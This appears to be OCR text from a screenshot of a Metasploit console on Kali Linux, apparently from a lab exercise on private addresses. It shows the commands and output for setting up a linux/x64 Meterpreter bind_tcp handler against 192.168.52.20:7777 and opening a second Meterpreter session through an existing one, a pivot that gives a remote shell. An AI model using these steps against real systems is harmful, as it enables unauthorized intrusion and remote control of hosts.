 [*] Backgrounding session 1...
msf6 exploit(multi/handler) > use exploit/multi/handler
[*] Using configured payload linux/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set payload linux/x64/meterpreter/bind_tcp
payload => linux/x64/meterpreter/bind_tcp
msf6 exploit(multi/handler) > set rhosts 192.168.52.20
[!] Unknown datastore option: rhosts. Did you mean RHOST?
rhosts => 192.168.52.20
msf6 exploit(multi/handler) > set rport 7777
[!] Unknown datastore option: rport. Did you mean lport?
rport => 7777
msf6 exploit(multi/handler) > run
[*] Started bind TCP handler against :6666
^C[-] Exploit failed [user-interrupt]: Interrupt
[-] run: Interrupted
msf6 exploit(multi/handler) > set lport 7777
lport => 7777
msf6 exploit(multi/handler) > set rhost 192.168.52.20
rhost => 192.168.52.20
msf6 exploit(multi/handler) > run
[*] Started bind TCP handler against 192.168.52.20:7777
[*] Sending stage (3045380 bytes) to 192.168.52.20
[*] Meterpreter session 2 opened (192.168.52.10:33782 -> 192.168.52.20:7777 via session 1) at 2023-09-01
06:11:24 -0400
KALI LINUX
"the quieter you become, the more you are able to hear"